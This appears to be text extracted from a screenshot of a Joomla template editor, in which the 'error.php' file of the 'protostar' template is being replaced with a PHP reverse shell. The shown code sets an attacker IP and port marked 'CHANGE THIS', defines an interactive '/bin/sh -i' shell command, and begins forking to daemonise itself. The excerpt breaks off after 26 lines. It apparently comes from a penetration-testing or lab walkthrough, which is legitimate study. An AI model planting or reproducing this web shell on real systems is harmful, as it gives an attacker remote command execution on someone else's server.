 Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.23.113.200';  // CHANGE THIS
6 $port = 4242;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1)